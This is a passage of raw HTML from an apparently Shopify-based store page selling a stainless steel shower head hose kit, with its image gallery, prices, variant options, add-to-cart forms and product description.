                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--16600361402410__main"
                aria-describedby="Thumbnail-template--16600361402410__main-2
"
              >
                <img src="//sparkimagine.com/cdn/shop/products/D40DBD66CF77A8AD68A3C80B94443639.jpg?v=1654982448&amp;width=416" alt="Stainless Steel Hose Bathroom Shower Head Converter Kit" srcset="//sparkimagine.com/cdn/shop/products/D40DBD66CF77A8AD68A3C80B94443639.jpg?v=1654982448&amp;width=54 54w, //sparkimagine.com/cdn/shop/products/D40DBD66CF77A8AD68A3C80B94443639.jpg?v=1654982448&amp;width=74 74w, //sparkimagine.com/cdn/shop/products/D40DBD66CF77A8AD68A3C80B94443639.jpg?v=1654982448&amp;width=104 104w, //sparkimagine.com/cdn/shop/products/D40DBD66CF77A8AD68A3C80B94443639.jpg?v=1654982448&amp;width=162 162w, //sparkimagine.com/cdn/shop/products/D40DBD66CF77A8AD68A3C80B94443639.jpg?v=1654982448&amp;width=208 208w, //sparkimagine.com/cdn/shop/products/D40DBD66CF77A8AD68A3C80B94443639.jpg?v=1654982448&amp;width=324 324w, //sparkimagine.com/cdn/shop/products/D40DBD66CF77A8AD68A3C80B94443639.jpg?v=1654982448&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16600361402410__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16600361402410__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--16600361402410__main-21911976280106"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--16600361402410__main"
                aria-describedby="Thumbnail-template--16600361402410__main-3
"
              >
                <img src="//sparkimagine.com/cdn/shop/products/3E5D2F0B0E063E28D544C94DEDCFF17E.jpg?v=1654982437&amp;width=416" alt="Stainless Steel Hose Bathroom Shower Head Converter Kit" srcset="//sparkimagine.com/cdn/shop/products/3E5D2F0B0E063E28D544C94DEDCFF17E.jpg?v=1654982437&amp;width=54 54w, //sparkimagine.com/cdn/shop/products/3E5D2F0B0E063E28D544C94DEDCFF17E.jpg?v=1654982437&amp;width=74 74w, //sparkimagine.com/cdn/shop/products/3E5D2F0B0E063E28D544C94DEDCFF17E.jpg?v=1654982437&amp;width=104 104w, //sparkimagine.com/cdn/shop/products/3E5D2F0B0E063E28D544C94DEDCFF17E.jpg?v=1654982437&amp;width=162 162w, //sparkimagine.com/cdn/shop/products/3E5D2F0B0E063E28D544C94DEDCFF17E.jpg?v=1654982437&amp;width=208 208w, //sparkimagine.com/cdn/shop/products/3E5D2F0B0E063E28D544C94DEDCFF17E.jpg?v=1654982437&amp;width=324 324w, //sparkimagine.com/cdn/shop/products/3E5D2F0B0E063E28D544C94DEDCFF17E.jpg?v=1654982437&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16600361402410__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16600361402410__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--16600361402410__main-21911976542250"
              data-media-position="4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--16600361402410__main"
                aria-describedby="Thumbnail-template--16600361402410__main-4
"
              >
                <img src="//sparkimagine.com/cdn/shop/products/8AE1B41D036BCBB07A75230C3B0C78C1.jpg?v=1654982446&amp;width=416" alt="Stainless Steel Hose Bathroom Shower Head Converter Kit" srcset="//sparkimagine.com/cdn/shop/products/8AE1B41D036BCBB07A75230C3B0C78C1.jpg?v=1654982446&amp;width=54 54w, //sparkimagine.com/cdn/shop/products/8AE1B41D036BCBB07A75230C3B0C78C1.jpg?v=1654982446&amp;width=74 74w, //sparkimagine.com/cdn/shop/products/8AE1B41D036BCBB07A75230C3B0C78C1.jpg?v=1654982446&amp;width=104 104w, //sparkimagine.com/cdn/shop/products/8AE1B41D036BCBB07A75230C3B0C78C1.jpg?v=1654982446&amp;width=162 162w, //sparkimagine.com/cdn/shop/products/8AE1B41D036BCBB07A75230C3B0C78C1.jpg?v=1654982446&amp;width=208 208w, //sparkimagine.com/cdn/shop/products/8AE1B41D036BCBB07A75230C3B0C78C1.jpg?v=1654982446&amp;width=324 324w, //sparkimagine.com/cdn/shop/products/8AE1B41D036BCBB07A75230C3B0C78C1.jpg?v=1654982446&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16600361402410__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16600361402410__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--16600361402410__main-21911976312874"
              data-media-position="5"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--16600361402410__main"
                aria-describedby="Thumbnail-template--16600361402410__main-5
"
              >
                <img src="//sparkimagine.com/cdn/shop/products/F62B9A0538CA1ECA0B088E7F53E1D24B.jpg?v=1654982439&amp;width=416" alt="Stainless Steel Hose Bathroom Shower Head Converter Kit" srcset="//sparkimagine.com/cdn/shop/products/F62B9A0538CA1ECA0B088E7F53E1D24B.jpg?v=1654982439&amp;width=54 54w, //sparkimagine.com/cdn/shop/products/F62B9A0538CA1ECA0B088E7F53E1D24B.jpg?v=1654982439&amp;width=74 74w, //sparkimagine.com/cdn/shop/products/F62B9A0538CA1ECA0B088E7F53E1D24B.jpg?v=1654982439&amp;width=104 104w, //sparkimagine.com/cdn/shop/products/F62B9A0538CA1ECA0B088E7F53E1D24B.jpg?v=1654982439&amp;width=162 162w, //sparkimagine.com/cdn/shop/products/F62B9A0538CA1ECA0B088E7F53E1D24B.jpg?v=1654982439&amp;width=208 208w, //sparkimagine.com/cdn/shop/products/F62B9A0538CA1ECA0B088E7F53E1D24B.jpg?v=1654982439&amp;width=324 324w, //sparkimagine.com/cdn/shop/products/F62B9A0538CA1ECA0B088E7F53E1D24B.jpg?v=1654982439&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16600361402410__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16600361402410__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--16600361402410__main-21911976345642"
              data-media-position="6"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--16600361402410__main"
                aria-describedby="Thumbnail-template--16600361402410__main-6
"
              >
                <img src="//sparkimagine.com/cdn/shop/products/6856E6D833396FC959BD212A58613636.jpg?v=1654982440&amp;width=416" alt="Stainless Steel Hose Bathroom Shower Head Converter Kit" srcset="//sparkimagine.com/cdn/shop/products/6856E6D833396FC959BD212A58613636.jpg?v=1654982440&amp;width=54 54w, //sparkimagine.com/cdn/shop/products/6856E6D833396FC959BD212A58613636.jpg?v=1654982440&amp;width=74 74w, //sparkimagine.com/cdn/shop/products/6856E6D833396FC959BD212A58613636.jpg?v=1654982440&amp;width=104 104w, //sparkimagine.com/cdn/shop/products/6856E6D833396FC959BD212A58613636.jpg?v=1654982440&amp;width=162 162w, //sparkimagine.com/cdn/shop/products/6856E6D833396FC959BD212A58613636.jpg?v=1654982440&amp;width=208 208w, //sparkimagine.com/cdn/shop/products/6856E6D833396FC959BD212A58613636.jpg?v=1654982440&amp;width=324 324w, //sparkimagine.com/cdn/shop/products/6856E6D833396FC959BD212A58613636.jpg?v=1654982440&amp;width=416 416w" width="416" height="410" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16600361402410__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16600361402410__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--16600361402410__main-21911976411178"
              data-media-position="7"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--16600361402410__main"
                aria-describedby="Thumbnail-template--16600361402410__main-7
"
              >
                <img src="//sparkimagine.com/cdn/shop/products/38F46CD10F430DA3DD6666F13A09ECB9.jpg?v=1654982442&amp;width=416" alt="Stainless Steel Hose Bathroom Shower Head Converter Kit" srcset="//sparkimagine.com/cdn/shop/products/38F46CD10F430DA3DD6666F13A09ECB9.jpg?v=1654982442&amp;width=54 54w, //sparkimagine.com/cdn/shop/products/38F46CD10F430DA3DD6666F13A09ECB9.jpg?v=1654982442&amp;width=74 74w, //sparkimagine.com/cdn/shop/products/38F46CD10F430DA3DD6666F13A09ECB9.jpg?v=1654982442&amp;width=104 104w, //sparkimagine.com/cdn/shop/products/38F46CD10F430DA3DD6666F13A09ECB9.jpg?v=1654982442&amp;width=162 162w, //sparkimagine.com/cdn/shop/products/38F46CD10F430DA3DD6666F13A09ECB9.jpg?v=1654982442&amp;width=208 208w, //sparkimagine.com/cdn/shop/products/38F46CD10F430DA3DD6666F13A09ECB9.jpg?v=1654982442&amp;width=324 324w, //sparkimagine.com/cdn/shop/products/38F46CD10F430DA3DD6666F13A09ECB9.jpg?v=1654982442&amp;width=416 416w" width="416" height="391" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16600361402410__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16600361402410__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--16600361402410__main-21911976509482"
              data-media-position="8"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--16600361402410__main"
                aria-describedby="Thumbnail-template--16600361402410__main-8
"
              >
                <img src="//sparkimagine.com/cdn/shop/products/74DCBDE45410BDED6A7594963202C465.jpg?v=1654982444&amp;width=416" alt="Stainless Steel Hose Bathroom Shower Head Converter Kit" srcset="//sparkimagine.com/cdn/shop/products/74DCBDE45410BDED6A7594963202C465.jpg?v=1654982444&amp;width=54 54w, //sparkimagine.com/cdn/shop/products/74DCBDE45410BDED6A7594963202C465.jpg?v=1654982444&amp;width=74 74w, //sparkimagine.com/cdn/shop/products/74DCBDE45410BDED6A7594963202C465.jpg?v=1654982444&amp;width=104 104w, //sparkimagine.com/cdn/shop/products/74DCBDE45410BDED6A7594963202C465.jpg?v=1654982444&amp;width=162 162w, //sparkimagine.com/cdn/shop/products/74DCBDE45410BDED6A7594963202C465.jpg?v=1654982444&amp;width=208 208w, //sparkimagine.com/cdn/shop/products/74DCBDE45410BDED6A7594963202C465.jpg?v=1654982444&amp;width=324 324w, //sparkimagine.com/cdn/shop/products/74DCBDE45410BDED6A7594963202C465.jpg?v=1654982444&amp;width=416 416w" width="416" height="414" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16600361402410__main-8
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--16600361402410__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--16600361402410__main"
        data-section="template--16600361402410__main"
        data-url="/en-ca/products/stainless-steel-hose-bathroom-shower-head-converter-kit"
        class="product__info-container"
      ><div class="product__title" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <h1 class="h2">
                  Stainless Steel Hose Bathroom Shower Head Converter Kit
                </h1>
                <a href="/en-ca/products/stainless-steel-hose-bathroom-shower-head-converter-kit" class="product__title">
                  <h2 class="h1">
                    Stainless Steel Hose Bathroom Shower Head Converter Kit
                  </h2>
                </a>
              </div><div class="no-js-hidden product-page-price" id="price-template--16600361402410__main" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" role="status" >
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $32.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $32.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $43.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 25%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/en-ca/cart/add" id="product-form-installment-template--16600361402410__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40205474725930">
                  
<input type="hidden" name="product-id" value="6830343323690" /><input type="hidden" name="section-id" value="template--16600361402410__main" /></form></div>

  <variant-selects
    id="variant-selects-template--16600361402410__main"
    class="no-js-hidden"
    data-section="template--16600361402410__main"
    data-url="/en-ca/products/stainless-steel-hose-bathroom-shower-head-converter-kit"
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        <label class="form__label" for="Option-template--16600361402410__main-0">
          
            Color
          
        </label>
        
            
<input
        type="radio"
        id="template--16600361402410__main-1-0"
        name="Color"
        value="1Set（With bracket）"
        form="product-form-template--16600361402410__main"
        
          checked
        
        
      >
      <label for="template--16600361402410__main-1-0" class='color-foreground-text'>
        1Set（With bracket）<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--16600361402410__main-1-1"
        name="Color"
        value="Shower Head Hose"
        form="product-form-template--16600361402410__main"
        
        
      >
      <label for="template--16600361402410__main-1-1" class='color-foreground-text'>
        Shower Head Hose<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
      </div><script type="application/json">
      [{"id":40205474725930,"title":"1Set（With bracket）","option1":"1Set（With bracket）","option2":null,"option3":null,"sku":"88764D7A341141B4A1C97FF22CBFC841","requires_shipping":true,"taxable":false,"featured_image":{"id":29490869370922,"product_id":6830343323690,"position":1,"created_at":"2022-06-11T17:20:43-04:00","updated_at":"2022-06-11T17:20:43-04:00","alt":null,"width":728,"height":718,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/35E0F1963022FD91341EB59626E18406.jpg?v=1654982443","variant_ids":[40205474725930]},"available":true,"name":"Stainless Steel Hose Bathroom Shower Head Converter Kit - 1Set（With bracket）","public_title":"1Set（With bracket）","options":["1Set（With bracket）"],"price":3200,"weight":124738,"compare_at_price":4300,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":21911976443946,"position":1,"preview_image":{"aspect_ratio":1.014,"height":718,"width":728,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/35E0F1963022FD91341EB59626E18406.jpg?v=1654982443"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40205474758698,"title":"Shower Head Hose","option1":"Shower Head Hose","option2":null,"option3":null,"sku":"8F54715F9A9341179AF048E968D2A27E","requires_shipping":true,"taxable":false,"featured_image":{"id":29490869436458,"product_id":6830343323690,"position":8,"created_at":"2022-06-11T17:20:44-04:00","updated_at":"2022-06-11T17:20:44-04:00","alt":null,"width":736,"height":732,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/74DCBDE45410BDED6A7594963202C465.jpg?v=1654982444","variant_ids":[40205474758698]},"available":true,"name":"Stainless Steel Hose Bathroom Shower Head Converter Kit - Shower Head Hose","public_title":"Shower Head Hose","options":["Shower Head Hose"],"price":2200,"weight":90718,"compare_at_price":2900,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":21911976509482,"position":8,"preview_image":{"aspect_ratio":1.005,"height":732,"width":736,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/74DCBDE45410BDED6A7594963202C465.jpg?v=1654982444"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--16600361402410__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--16600361402410__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--16600361402410__main"
        class="select__select"
        form="product-form-template--16600361402410__main"
      ><option
            
              selected="selected"
            
            
            value="40205474725930"
          >1Set（With bracket） - $32.00</option><option
            
            
            value="40205474758698"
          >Shower Head Hose - $22.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>



<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form class="product-form" data-section="template--16600361402410__main" data-options="Color">
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/en-ca/cart/add" id="product-form-template--16600361402410__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--16600361402410__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="40205474725930"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--16600361402410__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x"
            
          >
            <span>Add to cart
</span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="6830343323690" /><input type="hidden" name="section-id" value="template--16600361402410__main" /></form></product-form><link href="//sparkimagine.com/cdn/shop/t/7/assets/component-pickup-availability.css?v=132348821858131657411726069288" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/en-ca"
      data-variant-id="40205474725930"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//sparkimagine.com/cdn/shop/t/7/assets/pickup-availability.js?v=79308454523338307861726069288" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--16600361402410__main"
                class="sticky-atc color-background-1" 
                data-section="template--16600361402410__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'>
                  <div class='sticky-atc__left sticky-atc--small-mobile-select'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Stainless Steel Hose Bathroom Shower Head Converter Kit
                        </h4>
                      
<div class='sticky-atc__price' id="atc-price-template--16600361402410__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $32.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $32.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $43.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 25%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                    
                  </div>
                  <div class='sticky-atc__button'><button
                        id="StickyAtcSubmitButton-template--16600361402410__main"
                        type="submit"
                        name="add"
                        class="button"
                        form="product-form-template--16600361402410__main"
                        
                      >
                        <span>Add to cart
</span>
                        <div class="loading-overlay__spinner hidden">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                  <p style="text-align: left; margin: 10px;"><span style="font-size: 18px;"></span></p><p>Features:</p><p><br></p><p><br></p><p>100% brand new and high quality.</p><p><br></p><p>Made of high quality stainless steel, corrosion resistant, non-rusting and durable.</p><p><br></p><p>Double button thread design, flexible, firm and anti-wrinkle.</p><p><br></p><p>Food grade gasket, better anti-leakage performance.</p><p><br></p><p>Easy to install and easy to use.</p><p><br></p><p><br></p><p>Specifications:</p><p><br></p><p>Material: Stainless steel（201）</p><p><br></p><p>Color: As Pictures Show</p><p><br></p><p>Length: 1.5M (59.06”)</p><p><br></p><p><br></p><p>Package Contents:</p><p><br></p><p><br></p><p>1xShower Head Hose</p><p style="text-align: left; margin: 10px;"><span style="font-size:18px;">Note:</span><br><br></p><ul class=" list-paddingleft-2">
<li><p><span style="font-size:18px;">1. The real color of the item may be slightly different from the pictures shown on website caused by many factors such as brightness of your monitor and light brightness.</span></p></li>
<li><p><span style="font-size:18px;">2. Please allow slight manual measurement deviation for the data.</span></p></li>
</ul><p style="text-align:center;"><br></p><p style="text-align:center;"><br></p><p style="text-align:center;"><br></p><p style="text-align:center;"><br></p><p style="text-align:center;"><br></p><p style="text-align:center;"><br></p><p style="outline: none; margin-top: 0px; margin-bottom: 0px; padding: 0px; line-height: 1.5; clear: both; color: rgb(51, 51, 51); font-family: "><span style="outline: none; font-size: 14pt; background-color: rgb(255, 255, 153);"><img alt="undefined" height="786.7083333333334" src="https://cbu01.alicdn.com/img/ibank/O1CN01p0UTcv1elk5QWgnly_!!4067213912-0-cib.jpg" width="790"><br><br><img alt="undefined" height="761.0333333333333" src="https://cbu01.alicdn.com/img/ibank/O1CN01Uf1vGo1elk5QWhXVt_!!4067213912-0-cib.jpg" width="790"><br><br><img alt="undefined" height="840.0333333333333" src="https://cbu01.alicdn.com/img/ibank/O1CN01aX9lHq1elk5UTct9I_!!4067213912-0-cib.jpg" width="790"><br><br><img alt="undefined" height="843.325" src="https://cbu01.alicdn.com/img/ibank/O1CN015PBQRK1elk5VVNu0N_!!4067213912-0-cib.jpg" width="790"><br><br><img alt="undefined" height="845.3" src="https://cbu01.alicdn.com/img/ibank/O1CN01BvHUpH1elk5R3WO5K_!!4067213912-0-cib.jpg" width="790"><br><br><img alt="undefined" height="1053.3333333333333" src="https://cbu01.alicdn.com/img/ibank/O1CN01Amym281elk5U0Muqb_!!4067213912-0-cib.jpg" width="790"><br><br><img alt="undefined" height="1053.3333333333333" src="https://cbu01.alicdn.com/img/ibank/O1CN01untZLA1elk5HuAMtj_!!4067213912-0-cib.jpg" width="790"><br></span></p><p style="outline: none; margin-top: 0px; margin-bottom: 0px; padding: 0px; line-height: 1.5; clear: both; color: rgb(51, 51, 51); font-family: "><span style="outline: none; font-size: 14pt; background-color: rgb(255, 255, 153);"><br></span></p><p><br></p><p><br></p>
                </div><a href="/en-ca/products/stainless-steel-hose-bathroom-shower-head-converter-kit" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--16600361402410__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--16600361402410__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
